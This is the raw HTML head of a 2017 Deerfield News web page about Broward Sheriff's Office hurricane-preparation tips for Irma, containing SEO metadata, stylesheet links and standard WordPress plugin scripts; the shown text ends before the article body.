

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/
body_size: 24086
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2017\/09\/08\/broward-sheriffs-office-tips-irma-deerfield-beach-boarding\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up - Deerfield News" />
	<meta property="og:description" content="Deerfield-News.com Deerfield Beach,Fl-If you need to get to a shelter, but do not have transportation, please call 311 or 954-831-4000 before 5 pm. A ride will be arranged. Stay away from windows and doors. Identify a “safe room” in your home where you can stay during the hurricane. Choose a room with no doors or [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2017-09-08T19:52:06+00:00" />
	<meta property="article:modified_time" content="2017-09-08T20:52:04+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/50.62.194.59/3px.9f4.myftpupload.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg?time=1662349728" />
	<meta property="og:image:width" content="1932" />
	<meta property="og:image:height" content="2576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#article","isPartOf":{"@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"headline":"Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up","datePublished":"2017-09-08T19:52:06+00:00","dateModified":"2017-09-08T20:52:04+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/"},"wordCount":272,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg","articleSection":["Business","Deerfield Beach Blotter"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/","url":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/","name":"Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg","datePublished":"2017-09-08T19:52:06+00:00","dateModified":"2017-09-08T20:52:04+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"breadcrumb":{"@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2017/09/20170908_142223-e1504899827144.jpg","width":1932,"height":2576},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is Boarding Up"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.","url":"https://deerfield-news.com/author/bocahowie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"6b76525503","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
